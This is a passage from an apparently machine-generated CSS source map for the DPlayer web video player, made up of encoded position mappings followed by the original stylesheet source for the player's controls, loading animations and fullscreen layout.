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",sourcesContent:["@keyframes my-face {\n    2% {\n        transform: translate(0, 1.5px) rotate(1.5deg);\n    }\n    4% {\n        transform: translate(0, -1.5px) rotate(-0.5deg);\n    }\n    6% {\n        transform: translate(0, 1.5px) rotate(-1.5deg);\n    }\n    8% {\n        transform: translate(0, -1.5px) rotate(-1.5deg);\n    }\n    10% {\n        transform: translate(0, 2.5px) rotate(1.5deg);\n    }\n    12% {\n        transform: translate(0, -0.5px) rotate(1.5deg);\n    }\n    14% {\n        transform: translate(0, -1.5px) rotate(1.5deg);\n    }\n    16% {\n        transform: translate(0, -0.5px) rotate(-1.5deg);\n    }\n    18% {\n        transform: translate(0, 0.5px) rotate(-1.5deg);\n    }\n    20% {\n        transform: translate(0, -1.5px) rotate(2.5deg);\n    }\n    22% {\n        transform: translate(0, 0.5px) rotate(-1.5deg);\n    }\n    24% {\n        transform: translate(0, 1.5px) rotate(1.5deg);\n    }\n    26% {\n        transform: translate(0, 0.5px) rotate(0.5deg);\n    }\n    28% {\n        transform: translate(0, 0.5px) rotate(1.5deg);\n    }\n    30% {\n        transform: translate(0, -0.5px) rotate(2.5deg);\n    }\n    32% {\n        transform: translate(0, 1.5px) rotate(-0.5deg);\n    }\n    34% {\n        transform: translate(0, 1.5px) rotate(-0.5deg);\n    }\n    36% {\n        transform: translate(0, -1.5px) rotate(2.5deg);\n    }\n    38% {\n        transform: translate(0, 1.5px) rotate(-1.5deg);\n    }\n    40% {\n        transform: translate(0, -0.5px) rotate(2.5deg);\n    }\n    42% {\n        transform: translate(0, 2.5px) rotate(-1.5deg);\n    }\n    44% {\n        transform: translate(0, 1.5px) rotate(0.5deg);\n    }\n    46% {\n        transform: translate(0, -1.5px) rotate(2.5deg);\n    }\n    48% {\n        transform: translate(0, -0.5px) rotate(0.5deg);\n    }\n    50% {\n        transform: translate(0, 0.5px) rotate(0.5deg);\n    }\n    52% {\n        transform: translate(0, 2.5px) rotate(2.5deg);\n    }\n    54% {\n        transform: translate(0, -1.5px) rotate(1.5deg);\n    }\n    56% {\n        transform: translate(0, 2.5px) rotate(2.5deg);\n    }\n    58% {\n        transform: translate(0, 0.5px) rotate(2.5deg);\n    }\n    60% {\n        transform: translate(0, 2.5px) rotate(2.5deg);\n    }\n    62% {\n        transform: translate(0, -0.5px) rotate(2.5deg);\n    }\n    64% {\n        transform: translate(0, -0.5px) rotate(1.5deg);\n    }\n    66% {\n        transform: translate(0, 1.5px) rotate(-0.5deg);\n    }\n    68% {\n        transform: translate(0, -1.5px) rotate(-0.5deg);\n    }\n    70% {\n        transform: translate(0, 1.5px) rotate(0.5deg);\n    }\n    72% {\n        transform: translate(0, 2.5px) rotate(1.5deg);\n    }\n    74% {\n        transform: translate(0, -0.5px) rotate(0.5deg);\n    }\n    76% {\n        transform: translate(0, -0.5px) rotate(2.5deg);\n    }\n    78% {\n        transform: translate(0, -0.5px) rotate(1.5deg);\n    }\n    80% {\n        transform: translate(0, 1.5px) rotate(1.5deg);\n    }\n    82% {\n        transform: translate(0, -0.5px) rotate(0.5deg);\n    }\n    84% {\n        transform: translate(0, 1.5px) rotate(2.5deg);\n    }\n    86% {\n        transform: translate(0, -1.5px) rotate(-1.5deg);\n    }\n    88% {\n        transform: translate(0, -0.5px) rotate(2.5deg);\n    }\n    90% {\n        transform: translate(0, 2.5px) rotate(-0.5deg);\n    }\n    92% {\n        transform: translate(0, 0.5px) rotate(-0.5deg);\n    }\n    94% {\n        transform: translate(0, 2.5px) rotate(0.5deg);\n    }\n    96% {\n        transform: translate(0, -0.5px) rotate(1.5deg);\n    }\n    98% {\n        transform: translate(0, -1.5px) rotate(-0.5deg);\n    }\n    0%,\n    100% {\n        transform: translate(0, 0) rotate(0deg);\n    }\n}","@import '../../node_modules/balloon-css/balloon.css';\n@keyframes my-face {\n  2% {\n    transform: translate(0, 1.5px) rotate(1.5deg);\n  }\n  4% {\n    transform: translate(0, -1.5px) rotate(-0.5deg);\n  }\n  6% {\n    transform: translate(0, 1.5px) rotate(-1.5deg);\n  }\n  8% {\n    transform: translate(0, -1.5px) rotate(-1.5deg);\n  }\n  10% {\n    transform: translate(0, 2.5px) rotate(1.5deg);\n  }\n  12% {\n    transform: translate(0, -0.5px) rotate(1.5deg);\n  }\n  14% {\n    transform: translate(0, -1.5px) rotate(1.5deg);\n  }\n  16% {\n    transform: translate(0, -0.5px) rotate(-1.5deg);\n  }\n  18% {\n    transform: translate(0, 0.5px) rotate(-1.5deg);\n  }\n  20% {\n    transform: translate(0, -1.5px) rotate(2.5deg);\n  }\n  22% {\n    transform: translate(0, 0.5px) rotate(-1.5deg);\n  }\n  24% {\n    transform: translate(0, 1.5px) rotate(1.5deg);\n  }\n  26% {\n    transform: translate(0, 0.5px) rotate(0.5deg);\n  }\n  28% {\n    transform: translate(0, 0.5px) rotate(1.5deg);\n  }\n  30% {\n    transform: translate(0, -0.5px) rotate(2.5deg);\n  }\n  32% {\n    transform: translate(0, 1.5px) rotate(-0.5deg);\n  }\n  34% {\n    transform: translate(0, 1.5px) rotate(-0.5deg);\n  }\n  36% {\n    transform: translate(0, -1.5px) rotate(2.5deg);\n  }\n  38% {\n    transform: translate(0, 1.5px) rotate(-1.5deg);\n  }\n  40% {\n    transform: translate(0, -0.5px) rotate(2.5deg);\n  }\n  42% {\n    transform: translate(0, 2.5px) rotate(-1.5deg);\n  }\n  44% {\n    transform: translate(0, 1.5px) rotate(0.5deg);\n  }\n  46% {\n    transform: translate(0, -1.5px) rotate(2.5deg);\n  }\n  48% {\n    transform: translate(0, -0.5px) rotate(0.5deg);\n  }\n  50% {\n    transform: translate(0, 0.5px) rotate(0.5deg);\n  }\n  52% {\n    transform: translate(0, 2.5px) rotate(2.5deg);\n  }\n  54% {\n    transform: translate(0, -1.5px) rotate(1.5deg);\n  }\n  56% {\n    transform: translate(0, 2.5px) rotate(2.5deg);\n  }\n  58% {\n    transform: translate(0, 0.5px) rotate(2.5deg);\n  }\n  60% {\n    transform: translate(0, 2.5px) rotate(2.5deg);\n  }\n  62% {\n    transform: translate(0, -0.5px) rotate(2.5deg);\n  }\n  64% {\n    transform: translate(0, -0.5px) rotate(1.5deg);\n  }\n  66% {\n    transform: translate(0, 1.5px) rotate(-0.5deg);\n  }\n  68% {\n    transform: translate(0, -1.5px) rotate(-0.5deg);\n  }\n  70% {\n    transform: translate(0, 1.5px) rotate(0.5deg);\n  }\n  72% {\n    transform: translate(0, 2.5px) rotate(1.5deg);\n  }\n  74% {\n    transform: translate(0, -0.5px) rotate(0.5deg);\n  }\n  76% {\n    transform: translate(0, -0.5px) rotate(2.5deg);\n  }\n  78% {\n    transform: translate(0, -0.5px) rotate(1.5deg);\n  }\n  80% {\n    transform: translate(0, 1.5px) rotate(1.5deg);\n  }\n  82% {\n    transform: translate(0, -0.5px) rotate(0.5deg);\n  }\n  84% {\n    transform: translate(0, 1.5px) rotate(2.5deg);\n  }\n  86% {\n    transform: translate(0, -1.5px) rotate(-1.5deg);\n  }\n  88% {\n    transform: translate(0, -0.5px) rotate(2.5deg);\n  }\n  90% {\n    transform: translate(0, 2.5px) rotate(-0.5deg);\n  }\n  92% {\n    transform: translate(0, 0.5px) rotate(-0.5deg);\n  }\n  94% {\n    transform: translate(0, 2.5px) rotate(0.5deg);\n  }\n  96% {\n    transform: translate(0, -0.5px) rotate(1.5deg);\n  }\n  98% {\n    transform: translate(0, -1.5px) rotate(-0.5deg);\n  }\n  0%,\n  100% {\n    transform: translate(0, 0) rotate(0deg);\n  }\n}\n.dplayer {\n  position: relative;\n  overflow: hidden;\n  user-select: none;\n  line-height: 1;\n}\n.dplayer * {\n  box-sizing: content-box;\n}\n.dplayer svg {\n  width: 100%;\n  height: 100%;\n}\n.dplayer svg path,\n.dplayer svg circle {\n  fill: #fff;\n}\n.dplayer:-webkit-full-screen {\n  width: 100%;\n  height: 100%;\n  background: #000;\n  position: fixed;\n  z-index: 100000;\n  left: 0;\n  top: 0;\n  margin: 0;\n  padding: 0;\n  transform: translate(0, 0);\n}\n.dplayer.dplayer-no-danmaku .dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-box .dplayer-setting-showdan,\n.dplayer.dplayer-no-danmaku .dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-box .dplayer-setting-danmaku,\n.dplayer.dplayer-no-danmaku .dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-box .dplayer-setting-danunlimit {\n  display: none;\n}\n.dplayer.dplayer-no-danmaku .dplayer-controller .dplayer-icons .dplayer-comment {\n  display: none;\n}\n.dplayer.dplayer-no-danmaku .dplayer-danmaku {\n  display: none;\n}\n.dplayer.dplayer-live .dplayer-time {\n  display: none;\n}\n.dplayer.dplayer-live .dplayer-bar-wrap {\n  display: none;\n}\n.dplayer.dplayer-live .dplayer-setting-speed {\n  display: none;\n}\n.dplayer.dplayer-live .dplayer-setting-loop {\n  display: none;\n}\n.dplayer.dplayer-live.dplayer-no-danmaku .dplayer-setting {\n  display: none;\n}\n.dplayer.dplayer-arrow .dplayer-danmaku {\n  font-size: 18px;\n}\n.dplayer.dplayer-arrow .dplayer-icon {\n  margin: 0 -3px;\n}\n.dplayer.dplayer-playing .dplayer-danmaku .dplayer-danmaku-move {\n  animation-play-state: running;\n}\n@media (min-width: 900px) {\n  .dplayer.dplayer-playing .dplayer-controller-mask {\n    opacity: 0;\n  }\n  .dplayer.dplayer-playing .dplayer-controller {\n    opacity: 0;\n  }\n  .dplayer.dplayer-playing:hover .dplayer-controller-mask {\n    opacity: 1;\n  }\n  .dplayer.dplayer-playing:hover .dplayer-controller {\n    opacity: 1;\n  }\n}\n.dplayer.dplayer-loading .dplayer-bezel .diplayer-loading-icon {\n  display: block;\n}\n.dplayer.dplayer-loading .dplayer-danmaku,\n.dplayer.dplayer-paused .dplayer-danmaku,\n.dplayer.dplayer-loading .dplayer-danmaku-move,\n.dplayer.dplayer-paused .dplayer-danmaku-move {\n  animation-play-state: paused;\n}\n.dplayer.dplayer-hide-controller {\n  cursor: none;\n}\n.dplayer.dplayer-hide-controller .dplayer-controller-mask {\n  opacity: 0;\n  transform: translateY(100%);\n}\n.dplayer.dplayer-hide-controller .dplayer-controller {\n  opacity: 0;\n  transform: translateY(100%);\n}\n.dplayer.dplayer-show-controller .dplayer-controller-mask {\n  opacity: 1;\n}\n.dplayer.dplayer-show-controller .dplayer-controller {\n  opacity: 1;\n}\n.dplayer.dplayer-fulled {\n  position: fixed;\n  z-index: 100000;\n  left: 0;\n  top: 0;\n  width: 100% !important;\n  height: 100% !important;\n}\n.dplayer.dplayer-mobile .dplayer-controller .dplayer-icons .dplayer-volume,\n.dplayer.dplayer-mobile .dplayer-controller .dplayer-icons .dplayer-camera-icon,\n.dplayer.dplayer-mobile .dplayer-controller .dplayer-icons .dplayer-airplay-icon,\n.dplayer.dplayer-mobile .dplayer-controller .dplayer-icons .dplayer-chromecast-icon,\n.dplayer.dplayer-mobile .dplayer-controller .dplayer-icons .dplayer-play-icon {\n  display: none;\n}\n.dplayer.dplayer-mobile .dplayer-controller .dplayer-icons .dplayer-full .dplayer-full-in-icon {\n  position: static;\n  display: inline-block;\n}\n.dplayer.dplayer-mobile .dplayer-bar-time {\n  display: none;\n}\n.dplayer.dplayer-mobile.dplayer-hide-controller .dplayer-mobile-play {\n  display: none;\n}\n.dplayer.dplayer-mobile .dplayer-mobile-play {\n  display: block;\n}\n.dplayer-web-fullscreen-fix {\n  position: fixed;\n  top: 0;\n  left: 0;\n  margin: 0;\n  padding: 0;\n}\n[data-balloon]:before {\n  display: none;\n}\n[data-balloon]:after {\n  padding: 0.3em 0.7em;\n  background: rgba(17, 17, 17, 0.7);\n}\n[data-balloon][data-balloon-pos=\"up\"]:after {\n  margin-bottom: 0;\n}\n.dplayer-bezel {\n  position: absolute;\n  left: 0;\n  right: 0;\n  top: 0;\n  bottom: 0;\n  font-size: 22px;\n  color: #fff;\n  pointer-events: none;\n}\n.dplayer-bezel .dplayer-bezel-icon {\n  position: absolute;\n  top: 50%;\n  left: 50%;\n  margin: -26px 0 0 -26px;\n  height: 52px;\n  width: 52px;\n  padding: 12px;\n  box-sizing: border-box;\n  background: rgba(0, 0, 0, 0.5);\n  border-radius: 50%;\n  opacity: 0;\n  pointer-events: none;\n}\n.dplayer-bezel .dplayer-bezel-icon.dplayer-bezel-transition {\n  animation: bezel-hide 0.5s linear;\n}\n@keyframes bezel-hide {\n  from {\n    opacity: 1;\n    transform: scale(1);\n  }\n  to {\n    opacity: 0;\n    transform: scale(2);\n  }\n}\n.dplayer-bezel .dplayer-danloading {\n  position: absolute;\n  top: 50%;\n  margin-top: -7px;\n  width: 100%;\n  text-align: center;\n  font-size: 14px;\n  line-height: 14px;\n  animation: my-face 5s infinite ease-in-out;\n}\n.dplayer-bezel .diplayer-loading-icon {\n  display: none;\n  position: absolute;\n  top: 50%;\n  left: 50%;\n  margin: -18px 0 0 -18px;\n  height: 36px;\n  width: 36px;\n  pointer-events: none;\n}\n.dplayer-bezel .diplayer-loading-icon .diplayer-loading-hide {\n  display: none;\n}\n.dplayer-bezel .diplayer-loading-icon .diplayer-loading-dot {\n  animation: diplayer-loading-dot-fade 0.8s ease infinite;\n  opacity: 0;\n  transform-origin: 4px 4px;\n}\n.dplayer-bezel .diplayer-loading-icon .diplayer-loading-dot.diplayer-loading-dot-1 {\n  animation-delay: 0.1s;\n}\n.dplayer-bezel .diplayer-loading-icon .diplayer-loading-dot.diplayer-loading-dot-2 {\n  animation-delay: 0.2s;\n}\n.dplayer-bezel .diplayer-loading-icon .diplayer-loading-dot.diplayer-loading-dot-3 {\n  animation-delay: 0.3s;\n}\n.dplayer-bezel .diplayer-loading-icon .diplayer-loading-dot.diplayer-loading-dot-4 {\n  animation-delay: 0.4s;\n}\n.dplayer-bezel .diplayer-loading-icon .diplayer-loading-dot.diplayer-loading-dot-5 {\n  animation-delay: 0.5s;\n}\n.dplayer-bezel .diplayer-loading-icon .diplayer-loading-dot.diplayer-loading-dot-6 {\n  animation-delay: 0.6s;\n}\n.dplayer-bezel .diplayer-loading-icon .diplayer-loading-dot.diplayer-loading-dot-7 {\n  animation-delay: 0.7s;\n}\n@keyframes diplayer-loading-dot-fade {\n  0% {\n    opacity: 0.7;\n    transform: scale(1.2, 1.2);\n  }\n  50% {\n    opacity: 0.25;\n    transform: scale(0.9, 0.9);\n  }\n  to {\n    opacity: 0.25;\n    transform: scale(0.85, 0.85);\n  }\n}\n.dplayer-controller-mask {\n  background: url([data-uri]) repeat-x bottom;\n  height: 98px;\n  width: 100%;\n  position: absolute;\n  bottom: 0;\n  transition: all 0.3s ease;\n}\n.dplayer-controller {\n  position: absolute;\n  bottom: 0;\n  left: 0;\n  right: 0;\n  height: 41px;\n  padding: 0 20px;\n  user-select: none;\n  transition: all 0.3s 